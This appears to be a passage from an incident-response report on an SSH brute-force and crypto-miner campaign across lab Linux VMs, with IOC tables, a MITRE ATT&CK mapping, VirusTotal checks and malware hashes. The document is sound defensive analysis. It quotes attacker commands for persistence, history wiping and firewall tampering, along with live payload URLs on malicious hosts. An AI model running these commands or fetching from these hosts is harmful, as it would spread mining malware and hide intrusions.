| linux-programatic-ajs | Mar 7, 2025 - 21:24 UTC | Consistent with infection  timeline |
| linux-programmatic-vm-  danny | Mar 11, 2025 | Follows pattern |
| linuxvmdavid | Mar 13, 2025 | Similar miner payload |
| sakel-lunix-2 | Mar 14, 2025 - 17:46 UTC | Not initial compromise. Launch point for external  brute-force. |



|  |  |  |
| --- | --- | --- |
| Stage: Persistence  Cleanup C Hiding Mining Activity  Payload Hosts  File System Abuse  Brute Force Logic | Action/IOC  crontab -r, SSH key manipulation (chattr - iae  ~/.ssh/authorized_key s)  history -c, bash history deletion  .diicot, .balu, .kuak, xmrig, process kills (pkill xmrig, pkill java)  dinpasiune.com/payloa d, 85.31.47.99/.NzJjOTYw  xx5/.balu, 80.76.51.5/.NzJjOTYwx  x5/.balu  /var/tmp/,  /dev/shm/.x,  /tmp/cache  Userlist generation (/etc/passwd extraction), common password spraying |  |

# Attacker Infrastructure s Brute-Force Activity Timeline

During the logon analysis of linux-vulnmgmt-kobe, multiple suspicious external IPs attempted SSH brute-force logins. Investigation confirms additional malicious IPs actively targeting this VM alongside the primary miner infrastructure.



***Figure11: Kobe Threat Actor Node - Lateral Spread Visualization***



Malicious IPs Identified from DeviceLogonEvents

|  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- |
| **Timestamp**  **(UTC)** | **Remote IP** | **Location** | **ISP/ASN** | **Activity** | **Status** |
| Feb 25, 2025  10:54 | 218.92.0.225 | China, Jiangsu | Chinanet (ASN 4134) | Brute-Force on root | Malicious - Repeated  attempts |
| Feb 25, 2025  10:55 | 172.56.55.120 | USA,  California | T-Mobile (ASN 21928) | Brute-Force on k24saing | Malicious - Repeated  attempts |
| Feb 25, 2025  10:55+ | 218.92.0.227 | China,  Jiangsu | Chinanet  (ASN 4134) | Brute-Force  on root | Malicious -  Persistent |
| Feb 25, 2025  10:56+ | 218.92.0.222 | China, Jiangsu | Chinanet (ASN 4134) | Brute-Force on root | Malicious - 13/96  Vendors  Flagged |



Threat Intelligence (VirusTotal / Defender)

|  |  |  |
| --- | --- | --- |
| **IP** | **Detection** | **Details** |
| 218.92.0.222 | 13/96 vendors | Malware, Phishing,  Suspicious - Nanjing, China |
| 218.92.0.227 | Defender Alerts (6 active) | Repeated login attempts |
| 218.92.0.225 | Defender Alerts | Internal failed logins |
| 172.56.55.120 | Low reputation | Unusual login attempt,  observed once |

* Kobe received inbound SSH connection from 218.92.0.222 (ChinaNet, flagged malicious).



* VirusTotal confirms 218.92.0.222 as a high-risk China-based IP, associated with Chinanet (ASN 4134), flagged for malware and phishing operations.



MITRE Tactics Mapped:

|  |  |  |
| --- | --- | --- |
| **Tactic** | **Technique** | **Observations** |
| Initial  Access | T1078 - Valid  Accounts | SSH brute-force using weak lab credentials. |
|  | T1190 - Exploit Public-Facing  Application | Initial compromise via levi-linux-vulnerability exploiting SSH or web services. |
| Execution | T1059 - Command and Scripting  Interpreter | .diicot, .retea, .balu miner payloads executed. |
|  | T1203 - Exploitation  for Client Execution | curl / wget payload delivery, direct execution from  attacker-controlled infrastructure. |
| Persistence | T1053.003 -  Scheduled Task /  Cron | Malicious cron jobs observed in linuxvmvulnerability-test-corey and others. |
|  | T1070.004 -  Indicator Removal  on Host | Cleared bash history, manipulated logs to hide traces. |
| Defense Evasion | T1562.004 - Disable or Modify System  Firewall | iptables -w -t security -C OUTPUT -d 168.63.129.16  -j DROP — Attempted block of Azure Metadata  Service. |
|  | T1070.003 - Clear  Command History | Verified: History wiping commands executed. |
|  | T1140 -  Deobfuscate/Decod | Payloads fetched and executed via curl/wget, likely  base64-encoded. |

|  |  |  |
| --- | --- | --- |
|  | e Files or  Information |  |
| Credential  Access | T1110 - Brute Force | SSH brute-force confirmed by linux-vulnmgmt-  kobe attempting internal logins. |
|  | T1552.001 -  Unsecured Credentials:  Credentials In Files | Checked audit logs for passwd, shadow, sudo —  indicating credential-hunting behavior. |
| Discovery | T1083 - File and Directory Discovery | Searched system audit rules, firewall configs, kernel modules — typical recon prior to  exploitation. |
|  | T1016 - System Network Configuration  Discovery | iptables -nL, checked UFW status, listed iptable mangle table — proving network config recon. |
| Lateral  Movement | T1021.004 - SSH | Kobe pivoted internally, brute-forcing other Linux  VMs and spreading miners. |
| Command  C Control | T1071.001 - Web  Protocols | Outbound curl/wget to 218.92.0.222 (ChinaNet)  and other miner pools. |
| Impact | T1496 - Resource  Hijacking | Multiple VMs infected, mining processes deployed,  leading to resource consumption. |

Conclusion on Lateral Movement and Internal Infection

## Following Kobe’s compromise:

* Post-compromise, linux-vulnmgmt-kobe launched internal SSH brute-force attacks targeting multiple Linux VMs.
  + Confirmed infected internal targets: levi-linux-vulnerability, linux-program- fix, linux-programatic-ajs, linux-programatic-vm-danny, linuxvmdavid
  + sakel-lunix-2 (performed external abuse)
* Malware indicators detected:
  + Deployment of .diicot and .retea miner binaries across compromised systems.
* Attack method:
  + Internal SSH brute-force pivoting.
  + Lateral movement observed as Kobe expanded the miner infection.
* Impact:
  + Widespread internal compromise of the environment.
  + Activity aligns with MITRE T1496 - Resource Hijacking, confirming the use of systems for crypto-mining operations.

# Threat Intelligence - OSINT Validation of IOCs

Microsoft TI Report

1. Malicious Infrastructure - IPs s Domains

|  |  |  |  |
| --- | --- | --- | --- |
| **IOC/URL** | **Detection Rate** | **VT Verdict** | **Notes** |
| 85.31.47.99 | 2 / 96 | Malicious | Hosts .balu miner payload |
| dinpasiune[.]com | 3 / 96 | Phishing / Malware | Direct malware delivery domain, resolves to multiple  suspicious IPs |
| 80.76.51.5 | 16 / 96 | Malware /  Phishing | Also hosts .balu miner  payload |

1. VirusTotal Passive DNS s ELF Malware Communication

|  |  |  |  |
| --- | --- | --- | --- |
| **Domain / Subdomain** | **Related ELF** | **VT Verdict** | **Notes** |
| 85.31.47.99 | 2 / 96 | Detection | ELF miner binaries used  in the attack |
| dinpasiune[.]com | 3 / 96 | Phishing / Malware | Passive DNS -  subdomain linked |
| 80.76.51.5 | 16 / 96 | Malware / Phishing | Passive DNS -  subdomain linked |

1. Malware ELF Payloads Identified
   * Files: .diicot, retea, payload, 263839397, Update
   * Type: ELF Linux Miner / Trojan
   * Detection rate: 25 - 34 / 64 AV engines
   * Behavior: SSH brute-force, credential harvesting, crontab persistence, miner deployment.
2. Risk Summary (From Community and Vendor Scores)

|  |  |
| --- | --- |
| **Source** | **Community/Vendor Risk** |
| dinpasiune[.]com | -55 score (VT) |
| 85.31.47.99 | Flagged as Malicious |
| 80.76.51.5 | Flagged as Malware / Phishing |
| Related ELF Files | High detection - Confirmed malicious |









Conclusion - Confirmed Threat Indicators

* + dinpasiune[.]com is a malware C2 infrastructure.
  + Associated with multiple ELF miner payloads and brute force tools.
  + Threat actors host ELF binaries on these domains and actively spread mining malware.
  + OSINT confirms malicious classification by multiple vendors.

Extract Payloads and Hashes

Payload bash script and the VT screenshots, you already have these file names / payloads:

* + .diicot
  + retea
  + payload
  + cache
  + .balu
  + Update
  + 263839397
  + 81d9b238a4a7e06e0a5bfeaacc3a3269d.virus

Extract SHA256



Malware Detection and Device Involvement Summary

The investigation confirmed multiple malicious ELF binaries tied to the campaign. Based on Defender and VirusTotal analysis, the following samples were identified with their SHA256 hashes, detection rates, and affected devices:

## Sample: retea

* + SHA256:

061f2562bf4ad2db25f218e218920aece057024cd2c8826c87f65acc29583191

